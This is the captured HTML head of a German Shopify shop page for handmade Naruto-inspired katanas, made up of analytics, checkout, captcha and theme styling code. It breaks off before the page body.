

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://katana-deutschland.de/collections/naruto-schwerter
body_size: 47776
content:
<!doctype html>
<html class="no-js" lang="de">

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "jrzt6jxp43");
</script>

  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://katana-deutschland.de/collections/naruto-schwerter">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="[base64]/j1BWQTEbYtC2bSTGiKxGNqVY0a2x9PDWKORy9Z1bVrKtykJBDFk6cGMclAAiBHjOkeWihVni1KOxNw4u/i8Kv/fYR54Z6n1Kcf0w61zZRRMAfk7jo+xpJpaagbq7QHd7LxMBaFBtoGiwGZ3dhN1UQiULXjc2wtsMKEI4a+PHR2HZ3rQB29MuMvZed5HUUseI="></script>
    <script src="//katana-deutschland.de/cdn/shop/t/9/assets/secondary.js?v=38412165034492852181730289398" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//katana-deutschland.de/cdn/shop/files/favicon_55458ced-3bda-4ede-91f6-5347c68e68ef.png?crop=center&height=32&v=1729540429&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      naruto schwerter | Entdecken Sie unsere handgeschmiedeten Katanas !
 &ndash; Katana Deutschland</title>

    
      <meta name="description" content="Entdecken Sie unsere beeindruckende Kollektion von handgeschmiedeten Naruto-Katanas aus Kohlenstoffstahl 1060. Inspiriert von der Welt des Anime Naruto, insbesondere von ikonischen Charakteren wie Naruto Uzumaki und Sasuke Uchiha.">
    

    

<meta property="og:site_name" content="Katana Deutschland">
<meta property="og:url" content="https://katana-deutschland.de/collections/naruto-schwerter">
<meta property="og:title" content="naruto schwerter | Entdecken Sie unsere handgeschmiedeten Katanas !">
<meta property="og:type" content="website">
<meta property="og:description" content="Entdecken Sie unsere beeindruckende Kollektion von handgeschmiedeten Naruto-Katanas aus Kohlenstoffstahl 1060. Inspiriert von der Welt des Anime Naruto, insbesondere von ikonischen Charakteren wie Naruto Uzumaki und Sasuke Uchiha."><meta property="og:image" content="http://katana-deutschland.de/cdn/shop/collections/1_Mobile_-_Copie_78a6c92c-004d-46e9-981c-0ca2f071b3b4.png?v=1759750249">
  <meta property="og:image:secure_url" content="https://katana-deutschland.de/cdn/shop/collections/1_Mobile_-_Copie_78a6c92c-004d-46e9-981c-0ca2f071b3b4.png?v=1759750249">
  <meta property="og:image:width" content="653">
  <meta property="og:image:height" content="321"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="naruto schwerter | Entdecken Sie unsere handgeschmiedeten Katanas !">
<meta name="twitter:description" content="Entdecken Sie unsere beeindruckende Kollektion von handgeschmiedeten Naruto-Katanas aus Kohlenstoffstahl 1060. Inspiriert von der Welt des Anime Naruto, insbesondere von ikonischen Charakteren wie Naruto Uzumaki und Sasuke Uchiha.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="66mrkRcP0gvuwJtivzg5xnuRYvZxBKCsNELn22pg0nE">
<meta name="facebook-domain-verification" content="juumpeufcj4z3pl6w9xey47ndjpaeg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70983778572/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="722bae4ac87e37426c22fc205ce1145b">
<meta id="in-context-paypal-metadata" data-shop-id="70983778572" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/naruto-schwerter.atom" />
<link rel="alternate" type="application/json+oembed" href="https://katana-deutschland.de/collections/naruto-schwerter.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=70983778572" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":70983778572,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/70983778572","merchantName":"Katana Deutschland","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Katana Deutschland","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"722bae4ac87e37426c22fc205ce1145b","betas":["rich-media-storefront-analytics"],"domain":"katana-deutschland.de","predictiveSearch":true,"shopId":70983778572,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "7118e6-3.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Copy of Shrine - A\/B test - Luma","id":173085163788,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "katana-deutschland.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//katana-deutschland.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BnV6Aryc.de.esm.js"></script>
<script defer="defer" async type="module" src="//katana-deutschland.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cf6kPQmv.esm.js"></script>
<script type="module">
  await import("//katana-deutschland.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BnV6Aryc.de.esm.js");
await import("//katana-deutschland.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cf6kPQmv.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DXd9xblp.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js"],"shop-button":["modules/v2/client.shop-button_Cy4gLa-Z.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CpzT8pmn.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js"],"init-windoid":["modules/v2/client.init-windoid_u-ndkLxU.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_PpM6dyHx.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B6CtjaXo.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js","modules/v2/chunk.modal_DOMNjDsI.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CwS45JAR.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BnV6Aryc.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js"],"pay-button":["modules/v2/client.pay-button_CiFp8qLE.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_ClbpnIB2.de.esm.js","modules/v2/client.shop-login-button_DBcRVj4K.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js","modules/v2/chunk.modal_DOMNjDsI.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BB22cB-G.de.esm.js","modules/v2/client.shop-login-button_DBcRVj4K.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js","modules/v2/chunk.modal_DOMNjDsI.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPZhqQ1w.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js","modules/v2/chunk.modal_DOMNjDsI.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_7oTzMmII.de.esm.js","modules/v2/client.shop-login-button_DBcRVj4K.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js","modules/v2/chunk.modal_DOMNjDsI.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DBcRVj4K.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js","modules/v2/chunk.modal_DOMNjDsI.esm.js"],"shop-login":["modules/v2/client.shop-login_Bp5RB2vv.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js","modules/v2/chunk.modal_DOMNjDsI.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BhTlDOob.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js","modules/v2/chunk.modal_DOMNjDsI.esm.js"],"lead-capture":["modules/v2/client.lead-capture_g_Z67JwY.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js","modules/v2/chunk.modal_DOMNjDsI.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DGPGKel7.de.esm.js","modules/v2/chunk.common_Cf6kPQmv.esm.js","modules/v2/chunk.modal_DOMNjDsI.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdnv2.mycustomizer.com\/s-scripts\/front.js.gz?shop=7118e6-3.myshopify.com","https:\/\/loox.io\/widget\/mXzwHaPOZd\/loox.1708619821215.js?shop=7118e6-3.myshopify.com","\/\/cdn.shopify.com\/proxy\/2abedaab4b39c0a8ceca55801c19f896f944752c2e03aa26abfda565ef36df5f\/api.goaffpro.com\/loader.js?shop=7118e6-3.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=7118e6-3.myshopify.com","https:\/\/pixel.wetracked.io\/7118e6-3.myshopify.com\/events.js?shop=7118e6-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":70983778572,"offset":3600,"reqid":"84dea74b-b700-4552-aba4-da041ebc2f51-1762279893","pageurl":"katana-deutschland.de\/collections\/naruto-schwerter","u":"c7fa4cc71d95","p":"collection","rtyp":"collection","rid":502672785676};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//katana-deutschland.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//katana-deutschland.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://katana-deutschland.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://katana-deutschland.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//katana-deutschland.de/cdn/shop/t/9/compiled_assets/scripts.js?1097"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: "Archivo Narrow";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/archivo_narrow/archivonarrow_n7.c049bee49aa92b4cfee86dd4e79c9194b8519e2b.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/archivo_narrow/archivonarrow_n7.89eabe3e1f3044c02b965aa5ad3e57c9e898709d.woff") format("woff");
}

        :root {
          --font-heading-family: "Archivo Narrow", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 234, 54, 45;
        --color-base-accent-1: 234, 54, 45;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ea362d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 5px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 550ms;
          --init-delay: 90ms;
          --child-delay: 90ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//katana-deutschland.de/cdn/shop/t/9/assets/base.css?v=7724266345506074871730289398" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//katana-deutschland.de/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//katana-deutschland.de/cdn/fonts/archivo_narrow/archivonarrow_n7.c049bee49aa92b4cfee86dd4e79c9194b8519e2b.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//katana-deutschland.de/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821730289398"
        media="print"
        onload="this.media='all'"
      ><script>
